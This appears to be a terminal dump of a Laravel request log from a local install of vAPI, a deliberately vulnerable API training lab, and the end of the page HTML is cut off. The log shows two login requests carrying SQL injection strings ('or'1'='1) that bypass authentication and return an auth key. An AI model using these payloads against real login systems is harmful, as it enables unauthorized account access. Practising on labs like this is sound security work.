 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ cat storage/logs/laravel.log
[2024-07-14 15:07:57] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api8/user/login","headers":{"host":["localhost"],"user-agent":["curl/
7.81.0"],"accept":["*/*"],"content-type":["application/json"],"content-length":["75"]},"body":{"username":"Anothska'or'1'='1","password":"Cartoshka'or'1'='1"}
}
[2024-07-14 15:07:57] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 14 Jul 2024 15:07:57 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"true\",\"authkey\":\"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ\"}"}
[2024-07-14 15:16:49] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api8/user/login","headers":{"host":["localhost"],"user-agent":["curl/
7.81.0"],"accept":["*/*"],"content-type":["application/json"],"content-length":["75"]},"body":{"username":"Anothska'or'1'='1","password":"Cartoshka'or'1'='1"}
}
[2024-07-14 15:16:49] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 14 Jul 2024 15:16:49 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"true\",\"authkey\":\"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ\"}"}
[2024-07-20 09:47:58] local.INFO: Request: {"method":"GET","url":"http://localhost","headers":{"host":["localhost"],"user-agent":["Mozilla/5.0 (X11; Ubuntu; L
inux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"],"accept":["text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8"],"accept-language":["en-US,en;q=0.5"],"accept-encoding":["gzip, deflate, br, zstd"],"connection":["keep-alive"],"cookie":["experimentation_s
ubject_id=; pma_lang=en"],"upgrade-insecure-requests":["1"],"sec-fetch-dest":["document"],"sec
-fetch-mode":["navigate"],"sec-fetch-site":["none"],"sec-fetch-user":["?1"],"priority":["u=0, i"]},"body":[]}
[2024-07-20 09:47:58] local.INFO: Response: {"status":200,"headers":{"content-type":["text/html; charset=UTF-8"],"cache-control":["no-cache, private"],"date":
["Sat, 20 Jul 2024 09:47:58 GMT"],"set-cookie":["XSRF-TOKEN=
; expires=Sat, 20-Jul-2024 11:47:58 GMT; Max-Age=7200; path=/; samesite=
lax","laravel_session=
; expires=Sat, 20-Jul-2024 11:47:58 GMT; Max-Age=7200; path=/; httponly; samesite=lax"]},"body":"
<html>
<head>
<title>vAPI</title>
<meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
</head>
<body>
<div id='content'>
<h1 id=\"vapi-tweethttpsimgshieldsiotwitterurlhttpshieldsiosvgstylesocialhttpstwittercomintenttweettextcheck20out20vapi20on20githuburlhttpsgithubcomroottu
skvapiviavk_tusharhashtagsapisecurityapitop10owasp\">vAPI <a href=\"https://twitter.com/intent/tweet?text=Check%20out%20vAPI%20on%20Github!&url=https://github
.com/roottusk/vapi&via=vk_tushar&hashtags=apisecurity,apitop10,owasp\"><img src=\"https://img.shields.io/twitter/url/http/shields.io.svg?style=social\" alt=\"
Tweet\" /></a></h1>
<p><a href=\"https://github.com/roottusk/vapi#installation-docker\"><img src=\"https://img.shields.io/badge/docker-support-%2300D1D1\" alt=\"Docker\" /></a>
<a href=\"https://app.travis-ci.com/roottusk/vapi\"><img src=\"https://app.travis-ci.com/roottusk/vapi.svg?branch=master\" alt=\"Build Status\" /></a>
<a href=\"https://www.gnu.org/licenses/gpl-3.0\"><img src=\"https://img.shields.io/badge/License-GPLv3-blueviolet.svg\" alt=\"License: GPL v3\" /></a>
<a href=\"https://github.com/roottusk/vapi\"><img src=\"https://img.shields.io/badge/version-v1.1-blue\" alt=\"Version\" /></a>
<a href=\"https://github.com/roottusk/vapi\"><img src=\"https://img.shields.io/badge/php-7.3^-yellow\" alt=\"PHP\" /></a>